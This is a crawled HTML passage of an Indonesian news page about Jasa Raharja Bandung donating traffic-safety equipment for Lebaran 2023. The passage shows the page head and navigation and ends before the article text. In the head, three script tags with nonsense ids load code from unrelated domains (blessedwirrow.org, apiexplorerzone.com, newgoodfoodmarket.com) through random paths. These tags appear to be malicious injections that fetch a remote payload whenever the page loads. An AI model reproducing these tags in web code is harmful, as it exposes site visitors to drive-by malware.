

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beritain.id/tingkatkan-keselamatan-lalu-lintas-periode-lebaran-2023-jasa-raharja-perwakilan-bandung-hibahkan-sarana-keselamatan-lalu-lintas/
body_size: 17616
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#04afd6">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tingkatkan Keselamatan Lalu Lintas Periode Lebaran 2023, Jasa Raharja Perwakilan Bandung Hibahkan Sarana Keselamatan Lalu Lintas - beritain.id</title>
	<link rel="canonical" href="https://www.beritain.id/tingkatkan-keselamatan-lalu-lintas-periode-lebaran-2023-jasa-raharja-perwakilan-bandung-hibahkan-sarana-keselamatan-lalu-lintas/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tingkatkan Keselamatan Lalu Lintas Periode Lebaran 2023, Jasa Raharja Perwakilan Bandung Hibahkan Sarana Keselamatan Lalu Lintas" />
	<meta property="og:description" content="beritain.id &#8211; Kementerian BUMN disela-sela kunjungannya ke PT Jasa Raharja Perwakilan Bandung, berkesempatan untuk menyerahkan..." />
	<meta property="og:url" content="https://www.beritain.id/tingkatkan-keselamatan-lalu-lintas-periode-lebaran-2023-jasa-raharja-perwakilan-bandung-hibahkan-sarana-keselamatan-lalu-lintas/" />
	<meta property="og:site_name" content="beritain.id" />
	<meta property="article:published_time" content="2023-04-20T10:11:11+00:00" />
	<meta property="og:image" content="https://www.beritain.id/wp-content/uploads/2023/04/4-7.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.beritain.id/tingkatkan-keselamatan-lalu-lintas-periode-lebaran-2023-jasa-raharja-perwakilan-bandung-hibahkan-sarana-keselamatan-lalu-lintas/#article","isPartOf":{"@id":"https://www.beritain.id/tingkatkan-keselamatan-lalu-lintas-periode-lebaran-2023-jasa-raharja-perwakilan-bandung-hibahkan-sarana-keselamatan-lalu-lintas/"},"author":{"name":"Admin","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08"},"headline":"Tingkatkan Keselamatan Lalu Lintas Periode Lebaran 2023, Jasa Raharja Perwakilan Bandung Hibahkan Sarana Keselamatan Lalu Lintas","datePublished":"2023-04-20T10:11:11+00:00","mainEntityOfPage":{"@id":"https://www.beritain.id/tingkatkan-keselamatan-lalu-lintas-periode-lebaran-2023-jasa-raharja-perwakilan-bandung-hibahkan-sarana-keselamatan-lalu-lintas/"},"wordCount":205,"commentCount":0,"publisher":{"@id":"https://www.beritain.id/#organization"},"image":{"@id":"https://www.beritain.id/tingkatkan-keselamatan-lalu-lintas-periode-lebaran-2023-jasa-raharja-perwakilan-bandung-hibahkan-sarana-keselamatan-lalu-lintas/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2023/04/4-7.jpg","articleSection":["Infoin"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.beritain.id/tingkatkan-keselamatan-lalu-lintas-periode-lebaran-2023-jasa-raharja-perwakilan-bandung-hibahkan-sarana-keselamatan-lalu-lintas/#respond"]}]},{"@type":"WebPage","@id":"https://www.beritain.id/tingkatkan-keselamatan-lalu-lintas-periode-lebaran-2023-jasa-raharja-perwakilan-bandung-hibahkan-sarana-keselamatan-lalu-lintas/","url":"https://www.beritain.id/tingkatkan-keselamatan-lalu-lintas-periode-lebaran-2023-jasa-raharja-perwakilan-bandung-hibahkan-sarana-keselamatan-lalu-lintas/","name":"Tingkatkan Keselamatan Lalu Lintas Periode Lebaran 2023, Jasa Raharja Perwakilan Bandung Hibahkan Sarana Keselamatan Lalu Lintas - beritain.id","isPartOf":{"@id":"https://www.beritain.id/#website"},"primaryImageOfPage":{"@id":"https://www.beritain.id/tingkatkan-keselamatan-lalu-lintas-periode-lebaran-2023-jasa-raharja-perwakilan-bandung-hibahkan-sarana-keselamatan-lalu-lintas/#primaryimage"},"image":{"@id":"https://www.beritain.id/tingkatkan-keselamatan-lalu-lintas-periode-lebaran-2023-jasa-raharja-perwakilan-bandung-hibahkan-sarana-keselamatan-lalu-lintas/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2023/04/4-7.jpg","datePublished":"2023-04-20T10:11:11+00:00","breadcrumb":{"@id":"https://www.beritain.id/tingkatkan-keselamatan-lalu-lintas-periode-lebaran-2023-jasa-raharja-perwakilan-bandung-hibahkan-sarana-keselamatan-lalu-lintas/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.beritain.id/tingkatkan-keselamatan-lalu-lintas-periode-lebaran-2023-jasa-raharja-perwakilan-bandung-hibahkan-sarana-keselamatan-lalu-lintas/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/tingkatkan-keselamatan-lalu-lintas-periode-lebaran-2023-jasa-raharja-perwakilan-bandung-hibahkan-sarana-keselamatan-lalu-lintas/#primaryimage","url":"https://www.beritain.id/wp-content/uploads/2023/04/4-7.jpg","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/04/4-7.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.beritain.id/tingkatkan-keselamatan-lalu-lintas-periode-lebaran-2023-jasa-raharja-perwakilan-bandung-hibahkan-sarana-keselamatan-lalu-lintas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.beritain.id/"},{"@type":"ListItem","position":2,"name":"Tingkatkan Keselamatan Lalu Lintas Periode Lebaran 2023, Jasa Raharja Perwakilan Bandung Hibahkan Sarana Keselamatan Lalu Lintas"}]},{"@type":"WebSite","@id":"https://www.beritain.id/#website","url":"https://www.beritain.id/","name":"beritain.id","description":"","publisher":{"@id":"https://www.beritain.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beritain.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.beritain.id/#organization","name":"beritain.id","url":"https://www.beritain.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/logo/image/","url":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","width":717,"height":115,"caption":"beritain.id"},"image":{"@id":"https://www.beritain.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08","name":"Admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://www.beritain.id/"],"url":"https://www.beritain.id/author/beritainportal/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Feed" href="https://www.beritain.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Umpan Komentar" href="https://www.beritain.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Tingkatkan Keselamatan Lalu Lintas Periode Lebaran 2023, Jasa Raharja Perwakilan Bandung Hibahkan Sarana Keselamatan Lalu Lintas Umpan Komentar" href="https://www.beritain.id/tingkatkan-keselamatan-lalu-lintas-periode-lebaran-2023-jasa-raharja-perwakilan-bandung-hibahkan-sarana-keselamatan-lalu-lintas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Ftingkatkan-keselamatan-lalu-lintas-periode-lebaran-2023-jasa-raharja-perwakilan-bandung-hibahkan-sarana-keselamatan-lalu-lintas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Ftingkatkan-keselamatan-lalu-lintas-periode-lebaran-2023-jasa-raharja-perwakilan-bandung-hibahkan-sarana-keselamatan-lalu-lintas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.beritain.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='raylight_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='raylight_main_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='swiper_style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11' media='all' />
<link rel='stylesheet' id='fontawesome_style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css?ver=6.7.0' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" type="8a31a42923f785ccf9778107-text/javascript"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" type="8a31a42923f785ccf9778107-text/javascript"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js" type="8a31a42923f785ccf9778107-text/javascript"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PL9QWHX9" id="google_gtagjs-js" async type="8a31a42923f785ccf9778107-text/javascript"></script>
<script id="google_gtagjs-js-after" type="8a31a42923f785ccf9778107-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beritain.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QWHX9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.beritain.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beritain.id/wp-json/wp/v2/posts/10170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beritain.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.beritain.id/?p=10170' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5876701478193903&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="8a31a42923f785ccf9778107-text/javascript"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-270x270.png" />

	<style type="text/css">
		:root {
			--blue: #04afd6;
			--blue-network: #04afd6;
		}

					.navbar-top {position: sticky;-webkit-position: sticky;top: 0;z-index: 1000;background: var(--white);}
			body.dark-mode .navbar-top {background: #2d2d2d;}
			.widget-title {margin-top: 90px;}
		
		.main-single-content p {
			font-size: px;
			line-height: px;
		}
		
		.main-single-title h1 {
			font-size: px;
		}

		.main-single-content ul li,
		.main-single-content ol li {
			font-size: px;
		}
	</style>

		
</head>
<body class="wp-singular post-template-default single single-post postid-10170 single-format-standard wp-theme-raylight-master">


<nav class="navbar-top" id="navbar_top">
	<div class="container">
		
		<div class="navbar-top-flex">
			<div class="navbar-top-left">

				<ul class="remove-list">
					<li>
						<span id="open_nav_menu_slide">
							<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="92px" height="92px" viewBox="0 0 92 92" enable-background="new 0 0 92 92" xml:space="preserve">
<path id="XMLID_101_" d="M78,23.5H14c-3.6,0-6.5-2.9-6.5-6.5s2.9-6.5,6.5-6.5h64c3.6,0,6.5,2.9,6.5,6.5S81.6,23.5,78,23.5z M84.5,46
	c0-3.6-2.9-6.5-6.5-6.5H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,52.5,84.5,49.6,84.5,46z M84.5,75c0-3.6-2.9-6.5-6.5-6.5
	H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,81.5,84.5,78.6,84.5,75z"/>
</svg>
						</span> 
						<b>Menu</b>
					</li>
					<li>
						
<form action="https://www.beritain.id/" method="get" class="navbar-top-left-form">
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
</form>					</li>
					
				</ul>


			</div><!-- .navbar-top-left -->
			
			<!-- Menu Network -->
			<div class="navbar-top-center">
				<ul class="remove-list">
									<li id="network-list">
						<span id="open_nav_menu_network">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="85.333" height="85.333" viewBox="0 0 64 64" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M28.8 5.1c-1.2.6-1.8 2.2-1.8 4.3 0 3-.5 3.6-4.7 5.8-5.5 2.7-10.8 9.8-11.9 15.6-.4 2-.3 6.2.2 9.4 1 5.6.9 5.8-1.8 7.8-3.4 2.5-3.6 5.4-.5 7.5 2.3 1.4 6.8 1.7 24.2 1.6h13.4c7.4 0 9.8-.4 11.2-1.7 2.5-2.2 2.4-4.2-.3-7.2-2-2.1-2.3-3.4-2.3-11.1 0-8-.3-9.2-3-13.6-2.2-3.6-4.5-5.7-8.7-7.9-4.5-2.4-5.6-3.5-5.2-4.9 1.4-4.5-4.4-8.2-8.8-5.6zM35 9.5c0 2.7-1.7 3.6-4.2 2.3-2.3-1.1-2.3-3.4-.1-4.6 2.4-1.4 4.3-.4 4.3 2.3zm2.9 7.4c1.6 1.2 2.2 2.4 1.8 3.5-.9 2.4-13.5 2.3-14.4-.1-.9-2.3 3.2-5.3 7.1-5.3 1.7 0 4.2.9 5.5 1.9zM31.8 24c8.1 0 9.6-.6 10.3-4.3.4-1.8.6-1.8 3.2.3C49 22.9 52 29 52 33.6c0 2.8-.3 3.5-1.5 3-2.1-.8-6.3 1.3-7 3.6-.4 1-.4 2.7 0 3.7.4 1.4-.1 2.5-2 3.7-1.4.9-2.5 2.6-2.5 3.9 0 2.6-1.7 3.5-6.5 3.5-4.9 0-6.5-.9-6.5-3.6 0-1.4-1-3-2.5-4-1.9-1.2-2.3-2.2-1.9-4.2.7-3.6-1.5-6.4-5.3-6.6-1.8-.1-3.4-.4-3.7-.6-1.3-1.4 1.8-10.1 5.1-14l3.6-4.2 1.3 3.1c1.3 3.1 1.3 3.1 9.2 3.1zm-13 17.8c.4 2.8-2.4 4-4.5 1.9-1.4-1.3-1.4-1.9-.3-3.2 1.8-2.2 4.4-1.5 4.8 1.3zm32.7.2c0 1.8-.6 2.6-2.3 2.8-1.3.2-2.5-.3-2.8-1.2-1-2.6.4-4.8 2.8-4.4 1.7.2 2.3 1 2.3 2.8zm-29.3 7.8c3.1 3.1 1.4 4.2-6.3 4.2-5.6 0-6.9-.3-6.9-1.6 0-4.8 9.2-6.6 13.2-2.6zm31.6-1C55 49.5 56 51 56 52c0 1.8-.7 2-6.9 2-8.1 0-9.7-1.3-5.6-4.5 2.9-2.4 6.7-2.7 10.3-.7zM42.6 5.9c-.4.5-.2 1.2.3 1.5.5.4 1.2.2 1.5-.3.4-.5.2-1.2-.3-1.5-.5-.4-1.2-.2-1.5.3zm8.6.3c-3 3 1.1 8.5 4.4 5.7C58.1 9.8 56.7 5 53.5 5c-.6 0-1.6.5-2.3 1.2zM55 9c0 .5-.4 1-1 1a1.08 1.08 0 0 1-1-1c0-.6.5-1 1-1a.94.94 0 0 1 1 1z"/><use xlink:href="#B"/><path d="M8.6 12.6c-1.7 1.6-1.2 4 .9 4.8 1.9.7 4.6-2 3.9-3.9-.8-2.1-3.2-2.6-4.8-.9zM56 29c0 .5.4 1 .9 1 .6 0 1.3-.5 1.6-1 .3-.6-.1-1-.9-1-.9 0-1.6.4-1.6 1z"/><use xlink:href="#B" x="-14" y="26"/><use xlink:href="#B" x="26" y="50"/><defs ><path id="B" d="M19 9a1.08 1.08 0 0 0 1 1c.6 0 1-.5 1-1a.94.94 0 0 0-1-1c-.5 0-1 .4-1 1z"/></defs></svg>						</span> 
						<b>Network</b>
					</li>
					
				</ul>
			</div><!-- .navbar-top-center -->
			<!-- End Menu Network -->

			<div class="navbar-top-right">
					
				<ul class="remove-list">
					<li><span>Senin, 26 Januari 2026</span></li>
					<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>				</ul>
				
			</div><!-- .navbar-top-right -->
		</div><!-- .navbar-top-flex -->

		<div class="network-menu">
			<div class="menu-menu-netwok-container"><ul id="menu-menu-netwok" class="menu"><li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://infojabar.news/">infojabar.news</a></li>
<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://erasumbu.com/">erasumbu.com</a></li>
<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://sekitarjabar.com/">sekitarjabar.com</a></li>
<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://suara9.com/">suara9.com</a></li>
